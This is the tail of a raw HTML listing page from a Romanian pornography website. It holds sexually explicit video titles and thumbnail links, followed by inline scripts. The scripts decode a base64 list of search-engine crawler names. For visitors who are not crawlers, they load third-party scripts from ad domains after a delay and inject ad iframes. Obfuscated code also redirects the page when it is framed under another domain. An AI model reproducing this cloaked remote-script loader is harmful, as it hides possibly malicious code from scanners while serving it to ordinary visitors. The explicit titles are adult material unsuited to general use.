sotul la telefon">Milfa cu sani mari si-o trage cu amant si vorbeste cu sotul la telefon</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/are-sani-mari-superbi-naturali-si-vrea-sa-stea-capra-la-futai.html" title="Are sani mari superbi naturali si vrea sa stea capra la futai"><img src="https://filmepornonline.org/wp-content/uploads/2025/02/6370a0b528e4ee3c6fbfa1d3240c0b06.jpg" alt="Are sani mari superbi naturali si vrea sa stea capra la futai" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/are-sani-mari-superbi-naturali-si-vrea-sa-stea-capra-la-futai.html" title="Are sani mari superbi naturali si vrea sa stea capra la futai">Are sani mari superbi naturali si vrea sa stea capra la futai</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/client-in-mexic-fute-o-escorta-cu-tate-mari-care-vrea-filmata.html" title="Client in Mexic fute o escorta cu tate mari care vrea filmata"><img src="https://filmepornonline.org/wp-content/uploads/2024/02/98966.jpg" alt="Client in Mexic fute o escorta cu tate mari care vrea filmata" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/client-in-mexic-fute-o-escorta-cu-tate-mari-care-vrea-filmata.html" title="Client in Mexic fute o escorta cu tate mari care vrea filmata">Client in Mexic fute o escorta cu tate mari care vrea filmata</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/iubita-fututa-intre-sanii-mari-naturali-si-in-pizda-mica.html" title="Iubita fututa intre sanii mari naturali si in pizda mica"><img src="https://filmepornonline.org/wp-content/uploads/2024/12/b82702cb6b4c87df21adb6750fe09641.jpg" alt="Iubita fututa intre sanii mari naturali si in pizda mica" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/iubita-fututa-intre-sanii-mari-naturali-si-in-pizda-mica.html" title="Iubita fututa intre sanii mari naturali si in pizda mica">Iubita fututa intre sanii mari naturali si in pizda mica</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/iubita-cu-piercing-in-sfarcuri-e-fututa-in-pizda-si-gaoaza.html" title="Iubita cu piercing in sfarcuri e fututa in pizda si gaoaza"><img src="https://filmepornonline.org/wp-content/uploads/2025/03/ae382962263d5c6d2aa29376b412331e.jpg" alt="Iubita cu piercing in sfarcuri e fututa in pizda si gaoaza" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/iubita-cu-piercing-in-sfarcuri-e-fututa-in-pizda-si-gaoaza.html" title="Iubita cu piercing in sfarcuri e fututa in pizda si gaoaza">Iubita cu piercing in sfarcuri e fututa in pizda si gaoaza</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/o-matura-cu-tate-imense-e-fututa-brutal-in-toate-gaurile.html" title="O matura cu tate imense e fututa brutal in toate gaurile"><img src="https://filmepornonline.org/wp-content/uploads/2024/07/d439512493244806dea77dafa8ef762c.jpg" alt="O matura cu tate imense e fututa brutal in toate gaurile" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/o-matura-cu-tate-imense-e-fututa-brutal-in-toate-gaurile.html" title="O matura cu tate imense e fututa brutal in toate gaurile">O matura cu tate imense e fututa brutal in toate gaurile</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/are-sani-superbi-mari-care-sar-cand-e-fututa-brutal.html" title="Are sani superbi mari care sar cand e fututa brutal"><img src="https://filmepornonline.org/wp-content/uploads/2025/05/343248a59c65092a53583d7f1ba37268.jpg" alt="Are sani superbi mari care sar cand e fututa brutal" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/are-sani-superbi-mari-care-sar-cand-e-fututa-brutal.html" title="Are sani superbi mari care sar cand e fututa brutal">Are sani superbi mari care sar cand e fututa brutal</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/menajera-milfa-isi-arata-sanii-mari-la-camera.html" title="Menajera milfa isi arata sanii mari la camera"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/e254e3359205babe571b44fad08418c4.jpg" alt="Menajera milfa isi arata sanii mari la camera" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/menajera-milfa-isi-arata-sanii-mari-la-camera.html" title="Menajera milfa isi arata sanii mari la camera">Menajera milfa isi arata sanii mari la camera</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/o-studenta-se-filmeaza-cand-se-joaca-cu-sanii-si-sfarcurile.html" title="O studenta se filmeaza cand se joaca cu sanii si sfarcurile"><img src="https://filmepornonline.org/wp-content/uploads/2025/03/0035d0913ee5268d15f7c9ccd30f9a00.jpg" alt="O studenta se filmeaza cand se joaca cu sanii si sfarcurile" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/o-studenta-se-filmeaza-cand-se-joaca-cu-sanii-si-sfarcurile.html" title="O studenta se filmeaza cand se joaca cu sanii si sfarcurile">O studenta se filmeaza cand se joaca cu sanii si sfarcurile</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/masata-si-slobozita-pe-sanii-mari-naturali-dupa-futai.html" title="Masata si slobozita pe sanii mari naturali dupa futai"><img src="https://filmepornonline.org/wp-content/uploads/2025/06/323f2e6bfcb28760628994c0c6f4aeea.jpg" alt="Masata si slobozita pe sanii mari naturali dupa futai" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/masata-si-slobozita-pe-sanii-mari-naturali-dupa-futai.html" title="Masata si slobozita pe sanii mari naturali dupa futai">Masata si slobozita pe sanii mari naturali dupa futai</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/gagica-cu-tate-mari-naturale-se-masturbeaza-si-are-pofta-de-pula.html" title="Gagica cu tate mari naturale se masturbeaza si are pofta de pula"><img src="https://filmepornonline.org/wp-content/uploads/2024/02/98707.jpg" alt="Gagica cu tate mari naturale se masturbeaza si are pofta de pula" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/gagica-cu-tate-mari-naturale-se-masturbeaza-si-are-pofta-de-pula.html" title="Gagica cu tate mari naturale se masturbeaza si are pofta de pula">Gagica cu tate mari naturale se masturbeaza si are pofta de pula</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/iubita-stropita-cu-sloboz-pe-sani-dupa-muie-in-dus-si-sex.html" title="Iubita stropita cu sloboz pe sani dupa muie in dus si sex"><img src="https://filmepornonline.org/wp-content/uploads/2025/04/61d402c1fce655064022d3b949acbe53.jpg" alt="Iubita stropita cu sloboz pe sani dupa muie in dus si sex" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/iubita-stropita-cu-sloboz-pe-sani-dupa-muie-in-dus-si-sex.html" title="Iubita stropita cu sloboz pe sani dupa muie in dus si sex">Iubita stropita cu sloboz pe sani dupa muie in dus si sex</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/o-fata-cu-sani-mari-sare-in-pula-si-ramane-cu-sperma-in-vagin.html" title="O fata cu sani mari sare in pula si ramane cu sperma in vagin"><img src="https://filmepornonline.org/wp-content/uploads/2024/06/bd40af9ad2e4fdb135be6493b9985d31.jpg" alt="O fata cu sani mari sare in pula si ramane cu sperma in vagin" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/o-fata-cu-sani-mari-sare-in-pula-si-ramane-cu-sperma-in-vagin.html" title="O fata cu sani mari sare in pula si ramane cu sperma in vagin">O fata cu sani mari sare in pula si ramane cu sperma in vagin</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/fata-cu-sani-mari-naturali-freaca-pula-si-se-fute-anal-cu-ejaculare.html" title="Fata cu sani mari naturali freaca pula si se fute anal cu ejaculare"><img src="https://filmepornonline.org/wp-content/uploads/2025/01/f474c2e62e1c0c7225b73c2fb70e18ea.jpg" alt="Fata cu sani mari naturali freaca pula si se fute anal cu ejaculare" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/fata-cu-sani-mari-naturali-freaca-pula-si-se-fute-anal-cu-ejaculare.html" title="Fata cu sani mari naturali freaca pula si se fute anal cu ejaculare">Fata cu sani mari naturali freaca pula si se fute anal cu ejaculare</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/o-fata-isi-filmeaza-sanii-mari-naturali.html" title="O fata isi filmeaza sanii mari naturali"><img src="https://filmepornonline.org/wp-content/uploads/2024/06/43c517fe365534f4dd4711b5e2d1b2a2.jpg" alt="O fata isi filmeaza sanii mari naturali" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/o-fata-isi-filmeaza-sanii-mari-naturali.html" title="O fata isi filmeaza sanii mari naturali">O fata isi filmeaza sanii mari naturali</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/ii-saruta-sanii-mari-naturali-si-o-fute-pe-la-spate.html" title="Ii saruta sanii mari naturali si o fute pe la spate"><img src="https://filmepornonline.org/wp-content/uploads/2025/05/127e46ea7fec50f45a1487ac2edeecdf.jpg" alt="Ii saruta sanii mari naturali si o fute pe la spate" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/ii-saruta-sanii-mari-naturali-si-o-fute-pe-la-spate.html" title="Ii saruta sanii mari naturali si o fute pe la spate">Ii saruta sanii mari naturali si o fute pe la spate</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/barbat-cu-pula-mica-filmeaza-cand-fute-o-gagica-cu-sani-mari-naturali.html" title="Barbat cu pula mica filmeaza cand fute o gagica cu sani mari naturali"><img src="https://filmepornonline.org/wp-content/uploads/2025/03/17e1d029026b1fcd2986e48d656a6e74.jpg" alt="Barbat cu pula mica filmeaza cand fute o gagica cu sani mari naturali" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/barbat-cu-pula-mica-filmeaza-cand-fute-o-gagica-cu-sani-mari-naturali.html" title="Barbat cu pula mica filmeaza cand fute o gagica cu sani mari naturali">Barbat cu pula mica filmeaza cand fute o gagica cu sani mari naturali</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/amica-cu-sani-mari-suge-pula-si-se-fute-in-vagin.html" title="Amica cu sani mari suge pula si se fute in vagin"><img src="https://filmepornonline.org/wp-content/uploads/2024/02/99155.jpg" alt="Amica cu sani mari suge pula si se fute in vagin" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/amica-cu-sani-mari-suge-pula-si-se-fute-in-vagin.html" title="Amica cu sani mari suge pula si se fute in vagin">Amica cu sani mari suge pula si se fute in vagin</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/o-fute-intre-sanii-mari-cu-pula-pana-ejaculeaza.html" title="O fute intre sanii mari cu pula pana ejaculeaza"><img src="https://filmepornonline.org/wp-content/uploads/2025/04/c0b58796fc00ac264bcd16000d47aad6.jpg" alt="O fute intre sanii mari cu pula pana ejaculeaza" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/o-fute-intre-sanii-mari-cu-pula-pana-ejaculeaza.html" title="O fute intre sanii mari cu pula pana ejaculeaza">O fute intre sanii mari cu pula pana ejaculeaza</a></span></header></article></div> </div><footer><div class="box mxw"><ul><li id="menu-item-62593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62593"><a href="https://filmepornonline.org">filme porno</a></li><li id="menu-item-62588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62588"><a href="https://filmepornonline.org/dmca">DMCA</a></li><li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://filmepornonline.org/termeni-si-conditii">Termeni și Condiții</a></li><li id="menu-item-62590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62590"><a href="https://filmepornonline.org/contact">Contact</a></li></ul><p>© 2026 FilmePornOnline.Org</p></div></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torocherry/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>var hoursGTS=15;var redirectGTS = "//aplizz.net/under.php";document.addEventListener('DOMContentLoaded', function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92618850";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt = "";document.body.appendChild(y);!function(){"use strict";var bdfgRRY = ["TGlnaHRob3VzZUdvb2dsZWJvdA==", "QmFpZHVzcGlkZXI=", "QmluZ2JvdA==", "RHVja0R1Y2tCb3Q=", "WWFob28hIFNsdXJw", "ZmFjZWJvb2tleHRlcm5hbGhpdA==", "WWFuZGV4Qm90", "aWFfYXJjaGl2ZXI=", "UjZfRmVlZEZldGNoZXI=", "TmV0Y3JhZnRTdXJ2ZXlBZ2VudA==", "U29nb3Ugd2ViIHNwaWRlcg==", "UHJpbnRmdWxCb3Q=", "VHdpdHRlcmJvdA==", "QVBJcy1Hb29nbGU=", "QWRzQm90LUdvb2dsZS1Nb2JpbGU=", "QWRzQm90LUdvb2dsZQ==", "TWVkaWFwYXJ0bmVycy1Hb29nbGU=", "R29vZ2xlYm90LUltYWdl", "R29vZ2xlYm90", "R29vZ2xlYm90LU5ld3M=", "R29vZ2xlYm90LVZpZGVv", "QWRzQm90LUdvb2dsZS1Nb2JpbGUtQXBwcw==", "RmVlZEZldGNoZXItR29vZ2xl", "R29vZ2xlLVJlYWQtQWxvdWQ=", "RHVwbGV4V2ViLUdvb2dsZQ==", "Z29vZ2xld2VibGlnaHQ=", "U3RvcmVib3QtR29vZ2xl", "WWFuZGV4QWROZXQ=", "WWFuZGV4QWNjZXNzaWJpbGl0eUJvdA==", "WWFuZGV4QmxvZ3M=", "WWFuZGV4Qm90", "WWFuZGV4Q2FsZW5kYXI=", "WWFuZGV4RGlyZWN0", "WWFuZGV4RGlyZWN0RHlu", "WWFEaXJlY3RGZXRjaGVy", "WWFuZGV4SW1hZ2Vz", "WWFuZGV4SW1hZ2VSZXNpemVy", "WWFuZGV4TW9iaWxlQm90", "WWFuZGV4TWFya2V0", "WWFuZGV4TWVkaWE=", "WWFuZGV4TWV0cmlrYQ==", "WWFuZGV4TW9iaWxlU2NyZWVuU2hvdEJvdA==", "WWFuZGV4TmV3cw==", "WWFuZGV4T250b0RC", "WWFuZGV4T250b0RCQVBJ", "WWFuZGV4UGFnZWNoZWNrZXI=", "WWFuZGV4UGFydG5lcg==", "WWFuZGV4UkNB", "WWFuZGV4U2l0ZWxpbmtz", "WWFuZGV4VmVydGlz", "WWFuZGV4VmVydGljYWxz", "WWFuZGV4V2VibWFzdGVy", "WWFuZGV4U2NyZWVuc2hvdEJvdA=="].map(function(encoded) {return atob(encoded);}).some(function(bot) {return navigator.userAgent.toLowerCase().includes(bot.toLowerCase());});if (!bdfgRRY){setTimeout(function(){var a=document.createElement("script");a.src="https://aplizz.net/under1.js";document.body.appendChild(a);var b=document.createElement("script");b.src="https://chasesomedayexclusively.com/44/06/73/440673ebcf9b4fa7cc2c6cb00c3e2f26.js";document.body.appendChild(b);}, 1000);}}();}, 1000);setTimeout(function(){document.getElementsByTagName("aside")[0].innerHTML = '<iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe><iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe>';document.getElementsByClassName("mban")[1].innerHTML = "<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";document.getElementsByClassName("mban")[0].innerHTML = "<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";}, 2000);setTimeout(function(){var vfDiv = document.createElement("div");vfDiv.id = "vf";document.body.appendChild(vfDiv);var fs = document.createElement("script");fs.src = "https://aplizz.net/trr?fponline.org";document.body.appendChild(fs);}, 1000);});function nav(){var element = document.getElementsByClassName("nn")[0];element.classList.toggle("on");}function getCookie(name){var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));if (match){return match[2];}else{return null;}}var _0x1a6e83=_0x2f75;function _0x2f75(_0x1e2f4a,_0x12bd62){var _0x4ad24b=_0x4ad2();return _0x2f75=function(_0x2f75cd,_0x210028){_0x2f75cd=_0x2f75cd-0x150;var _0x2ff333=_0x4ad24b[_0x2f75cd];return _0x2ff333;},_0x2f75(_0x1e2f4a,_0x12bd62);}(function(_0x5dcff7,_0x67c514){var _0x520fb4=_0x2f75,_0x519acc=_0x5dcff7();while(!![]){try{var _0x590c22=parseInt(_0x520fb4(0x152))/0x1*(parseInt(_0x520fb4(0x15a))/0x2)+-parseInt(_0x520fb4(0x154))/0x3+parseInt(_0x520fb4(0x15b))/0x4*(parseInt(_0x520fb4(0x159))/0x5)+-parseInt(_0x520fb4(0x156))/0x6+-parseInt(_0x520fb4(0x153))/0x7+parseInt(_0x520fb4(0x151))/0x8+-parseInt(_0x520fb4(0x15d))/0x9;if(_0x590c22===_0x67c514)break;else _0x519acc['push'](_0x519acc['shift']());}catch(_0x33d13d){_0x519acc['push'](_0x519acc['shift']());}}}(_0x4ad2,0x58d87));var u=top[_0x1a6e83(0x155)][_0x1a6e83(0x150)](),domain='fsxqisxqlsxqmsxqesxqpsxqosxqrsxqnsxqosxqnsxqlsxqisxqnsxqesxq.sxqosxqrsxqg'[_0x1a6e83(0x150)](),domain_decrypted=domain[_0x1a6e83(0x158)](/sxq/gi,'');u[_0x1a6e83(0x157)](domain_decrypted)==-0x1&&(top[_0x1a6e83(0x155)]=_0x1a6e83(0x15c));function _0x4ad2(){var _0x481588=['260004KqoLuN','location','3512202qRMjod','indexOf','replace','1892195vCbVrK','2UEdrTB','4FQgecT','https://google.ro','3048381uOtsKQ','toString','4513176WYOONO','697519UmDWbq','1858150mlGMQr'];_0x4ad2=function(){return _0x481588;};return _0x4ad2();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0e644e9b87b474',t:'MTc2ODkxMDIyMA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>